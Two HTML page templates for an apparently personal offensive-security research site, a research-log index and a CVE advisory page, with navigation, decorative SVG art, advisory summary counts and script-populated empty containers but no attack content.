

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Research log - offensive security write-ups, attack vectors, custom tools, and adversary-simulation notes by @redroot97.">
    <meta name="author" content="@redroot97">
    <meta property="og:title" content="RedRoot97">
    <meta property="og:description" content="Offensive security research log - red team, AD, cloud, malware dev, tooling.">
    <meta property="og:type" content="website">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
</head>
<body>

<!-- NAV -->
<nav class="nav">
    <div class="nav-inner">
        <a href="./" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="./" class="active">research</a></li>
            <li><a href="cves">cve</a></li>
            <li><a href="whoami">whoami</a></li>
            <li><a href="whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<!-- HEADER -->
<div class="page-header page-header-split">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-header-text">
            <div class="page-breadcrumb">
                <a href="./">~/</a><span class="sep">/</span><span>research-log</span>
            </div>
            <h1 class="page-title glitch" data-text="research log">research <span class="accent">log</span></h1>
            <p class="page-subtitle">
                Technical write-ups, attack-vector analysis, and tooling research from active offensive security engagements. Covers red team operations, vulnerability discovery, adversary simulation, and detection-engineering collaboration.
            </p>
        </div>

        <div class="research-art" aria-hidden="true">
            <svg class="research-art-svg" viewBox="0 0 500 500" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg">
                <g stroke="#383838" stroke-width="0.6" opacity="0.45">
                    <path d="M0 50 H500 M0 100 H500 M0 150 H500 M0 200 H500 M0 250 H500 M0 300 H500 M0 350 H500 M0 400 H500 M0 450 H500"/>
                    <path d="M50 0 V500 M100 0 V500 M150 0 V500 M200 0 V500 M250 0 V500 M300 0 V500 M350 0 V500 M400 0 V500 M450 0 V500"/>
                </g>

                <g transform="translate(250 220)">
                    <circle r="200" fill="none" stroke="#ff3344" stroke-opacity="0.14" stroke-width="0.9" stroke-dasharray="3 6"/>
                    <circle r="155" fill="none" stroke="#ff3344" stroke-opacity="0.22" stroke-width="0.9" stroke-dasharray="2 5"/>
                    <circle r="110" fill="none" stroke="#ff3344" stroke-opacity="0.36" stroke-width="0.9"/>
                    <circle r="70"  fill="none" stroke="#ff3344" stroke-opacity="0.5"  stroke-width="0.9" stroke-dasharray="3 4"/>

                    <line x1="-230" y1="0" x2="230" y2="0" stroke="#ff3344" stroke-opacity="0.55" stroke-width="1"/>
                    <line x1="0" y1="-220" x2="0" y2="220" stroke="#ff3344" stroke-opacity="0.55" stroke-width="1"/>
                </g>

                <g fill="none" stroke="#ececec" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" transform="translate(150 130)">
                    <circle cx="60" cy="60" r="54"/>
                    <circle cx="60" cy="60" r="42" stroke-opacity="0.35"/>
                    <line x1="60" y1="30" x2="60" y2="90"/>
                    <line x1="30" y1="60" x2="90" y2="60"/>
                    <line x1="98" y1="98" x2="160" y2="160" stroke-width="5"/>
                    <g fill="#ff3344" stroke="none">
                        <rect x="38" y="44" width="8" height="8"/>
                        <rect x="62" y="60" width="6" height="6"/>
                    </g>
                </g>

                <g fill="#161616" stroke="#ececec" stroke-width="3" stroke-linejoin="round" stroke-linecap="round" transform="translate(270 270)">
                    <path d="M0 0 L0 160 L130 160 L130 32 L98 0 Z"/>
                    <path d="M98 0 L98 32 L130 32" fill="none"/>
                    <g stroke="#ececec" fill="none">
                        <line x1="18" y1="58" x2="112" y2="58" stroke-width="2.6"/>
                        <line x1="18" y1="78" x2="98" y2="78" stroke-width="2.6" stroke-opacity="0.65"/>
                        <line x1="18" y1="98" x2="108" y2="98" stroke-width="2.6" stroke-opacity="0.55"/>
                        <line x1="18" y1="118" x2="80" y2="118" stroke-width="2.6" stroke-opacity="0.4"/>
                        <line x1="18" y1="138" x2="100" y2="138" stroke-width="2.6" stroke-opacity="0.4"/>
                    </g>
                    <line x1="18" y1="58" x2="64" y2="58" stroke="#ff3344" stroke-width="3.2"/>
                </g>
            </svg>
        </div>
    </div>
</div>

<!-- REPORTS -->
<section style="border-bottom:none;">
    <div class="container">
        <div class="section-header">
            <span class="section-marker">[write-ups]</span>
            <h2 class="section-title">reports</h2>
            <span class="section-subtitle">// technical breakdowns</span>
        </div>

        <div class="research-list" id="research-list">
            <!-- populated by js/research.js -->
        </div>
    </div>
</section>

<!-- FOOTER -->
<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="./">research log</a></li>
                <li><a href="cves">cve advisories</a></li>
                <li><a href="whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="js/main.js"></script>
<script src="js/research.js"></script>
</body>
</html>
</file>


<file: cves.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="CVE advisories and vulnerability disclosures by @redroot97 - offensive security researcher.">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
</head>
<body>

<!-- NAV -->
<nav class="nav">
    <div class="nav-inner">
        <a href="./" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="./">research</a></li>
            <li><a href="cves" class="active">cve</a></li>
            <li><a href="whoami">whoami</a></li>
            <li><a href="whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<!-- HEADER -->
<div class="page-header page-header-split page-header-cve">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-header-text">
            <div class="page-breadcrumb">
                <a href="./">~/</a><span class="sep">/</span><span>cve-advisories</span>
            </div>
            <h1 class="page-title glitch" data-text="cve advisories">cve <span class="accent">advisories</span></h1>
            <p class="page-subtitle">
                Tracked vulnerabilities, coordinated disclosures, and reserved CVEs. All findings reported through responsible disclosure channels and credited where possible.
            </p>

            <div class="cve-summary cve-summary-inline">
                <div class="cve-summary-item">
                    <div class="cve-summary-value accent" id="total-count">11</div>
                    <div class="cve-summary-label cve-summary-label-mixed">Total CVEs</div>
                </div>
                <div class="cve-summary-item">
                    <div class="cve-summary-value" style="color:var(--green);" id="published-count">6</div>
                    <div class="cve-summary-label">fixed - published</div>
                </div>
                <div class="cve-summary-item">
                    <div class="cve-summary-value" style="color:var(--amber);" id="inprogress-count">5</div>
                    <div class="cve-summary-label">fix in progress</div>
                </div>
            </div>
        </div>

        <div class="research-art" aria-hidden="true">
            <svg class="research-art-svg" viewBox="0 0 500 500" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg">
                <g stroke="#383838" stroke-width="0.6" opacity="0.45">
                    <path d="M0 50 H500 M0 100 H500 M0 150 H500 M0 200 H500 M0 250 H500 M0 300 H500 M0 350 H500 M0 400 H500 M0 450 H500"/>
                    <path d="M50 0 V500 M100 0 V500 M150 0 V500 M200 0 V500 M250 0 V500 M300 0 V500 M350 0 V500 M400 0 V500 M450 0 V500"/>
                </g>

                <g transform="translate(250 240)">
                    <circle r="200" fill="none" stroke="#ff3344" stroke-opacity="0.14" stroke-width="0.9" stroke-dasharray="3 6"/>
                    <circle r="155" fill="none" stroke="#ff3344" stroke-opacity="0.22" stroke-width="0.9" stroke-dasharray="2 5"/>
                    <circle r="110" fill="none" stroke="#ff3344" stroke-opacity="0.36" stroke-width="0.9"/>
                    <circle r="70"  fill="none" stroke="#ff3344" stroke-opacity="0.5"  stroke-width="0.9" stroke-dasharray="3 4"/>
                    <line x1="-230" y1="0" x2="230" y2="0" stroke="#ff3344" stroke-opacity="0.55" stroke-width="1"/>
                    <line x1="0" y1="-220" x2="0" y2="220" stroke="#ff3344" stroke-opacity="0.55" stroke-width="1"/>
                </g>

                <g transform="translate(170 130)" fill="none" stroke="#ececec" stroke-width="4" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M80 4 L150 28 L150 90 C150 132 122 168 80 184 C38 168 10 132 10 90 L10 28 Z" fill="#161616"/>
                    <path d="M80 4 L150 28 L150 90 C150 132 122 168 80 184" stroke-opacity="0.9"/>
                    <g stroke="#ff3344" stroke-width="4">
                        <line x1="80" y1="60" x2="80" y2="108"/>
                        <circle cx="80" cy="128" r="3.2" fill="#ff3344" stroke="none"/>
                    </g>
                </g>

                <g transform="translate(290 290)" fill="#161616" stroke="#ececec" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <rect x="0" y="0" width="150" height="34" rx="4"/>
                    <g font-family="'JetBrains Mono', monospace" font-size="13" font-weight="700" fill="#ff3344" stroke="none" letter-spacing="0.12em">
                        <text x="14" y="22">CVE-2026</text>
                    </g>
                    <line x1="92" y1="17" x2="138" y2="17" stroke="#ececec" stroke-width="2.4" stroke-opacity="0.45"/>
                </g>

                <g transform="translate(90 310)" fill="#161616" stroke="#ececec" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M22 4 L42 4 L60 40 L24 40 L4 40 Z" fill="#ff3344" stroke="#ececec"/>
                    <line x1="32" y1="16" x2="32" y2="26" stroke="#ececec" stroke-width="3"/>
                    <circle cx="32" cy="33" r="1.8" fill="#ececec" stroke="none"/>
                </g>
            </svg>
        </div>
    </div>
</div>

<!-- TABLE SECTION -->
<section class="cve-table-section">
    <div class="container">

        <div class="section-header">
            <span class="section-marker">[0x01]</span>
            <h2 class="section-title">tracked advisories</h2>
            <span class="section-subtitle">// sorted: newest first</span>
        </div>

        <!-- CVE TABLE -->
        <div style="overflow-x:auto;">
            <table class="cve-table">
                <thead>
                    <tr>
                        <th style="width:160px;">CVE ID</th>
                        <th>Affected Product</th>
                        <th>Class</th>
                        <th>Severity</th>
                        <th>Status</th>
                        <th>Assigned</th>
                    </tr>
                </thead>
                <tbody id="cve-table-body">
                    <!-- populated by js/cves.js -->
                </tbody>
            </table>
        </div>

    </div>
</section>

<!-- FOOTER -->
<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="./">research log</a></li>
                <li><a href="cves">cve advisories</a></li>
                <li><a href="whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="js/main.js"></script>
<script src="js/cves.js"></script>
</body>
</html>
</file>
